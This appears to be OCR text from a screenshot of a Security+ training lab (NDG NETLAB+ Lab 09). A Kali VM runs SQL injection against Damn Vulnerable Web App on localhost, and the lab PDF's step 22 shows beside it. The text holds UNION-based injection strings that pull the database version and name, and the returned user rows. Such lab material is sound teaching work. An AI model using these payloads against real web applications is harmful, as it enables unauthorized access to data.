 eLearning Re
NDG Security
NETLAB+
https://openlab
NDG
Home
Reservation
mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 69823 >
Lab 09: Analyzing Types of Web Application Attacks
Topology
Content
Status
DVL
Kali
pfSense
SecOnion
Ubuntu
Win16
Win12R2
Time Remaining
0 18
hrs. min.
Applications Places
Sat Oct 19, 8:02 PM
root
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection – Iceweasel
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (D...
127.0.0.1/dvwa/vulnerabilities/sqli/?id='+or+1%3D1+union+select+null%2C+version()+
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
union select null, database() #
Submit
ID: ' or 1=1 union select null, version() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, version() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, version() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, version() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, version() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, version() #
First name:
Surname: 5.5.38-0+wheezy1
root@Kali-Attacker: ~
Damn Vulnerable Web...
NDG_Sec_Plus_Lab_09.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home
Tools
Kali-Linux-Revealed...
NDG_Sec_Plus_Lab_... ×
Sign In
22 / 29
91.3%
Share
8/28/2018
Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com
Page 21
Lab 09: Analyzing Types of Web Application Attacks
NDG
22. Type another string in the User ID: field to query the database name. Click Submit.
‘ or 1=1 union select null, database() #
Vulnerability: SQL Injection
User ID:
union select null, database() #
Submit
ID: ' or 1=1 union select null, version() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, version() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, version() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, version() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, version() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, version() #
First name:
Surname: 5.5.38-0+wheezy1
Type here to search
5:02 PM
10/19/2019
1